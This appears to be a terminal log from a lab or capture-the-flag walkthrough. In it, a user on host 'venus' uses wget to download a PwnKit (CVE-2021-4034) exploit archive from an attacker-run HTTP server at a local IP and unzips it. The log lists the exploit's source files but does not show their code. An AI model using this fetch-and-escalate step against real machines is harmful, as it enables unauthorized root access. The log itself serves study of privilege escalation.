 [magellan@venus ~]$ wget http://192.168.43.223:8000/CVE-2021-4034-main.zip
unzip CVE-2021-4034-main.zip
--2025-08-09 14:13:35--  http://192.168.43.223:8000/CVE-2021-4034-main.zip
Connecting to 192.168.43.223:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6457 (6.3K) [application/zip]
Saving to: ‘CVE-2021-4034-main.zip’
CVE-2021-4034-main.zip 100%[=========================================================================================================================================>] 6.31K --.-KB/s in 0.003s
2025-08-09 14:13:35 (1.91 MB/s) - ‘CVE-2021-4034-main.zip’ saved [6457/6457]
Archive:  CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
[magellan@venus ~]$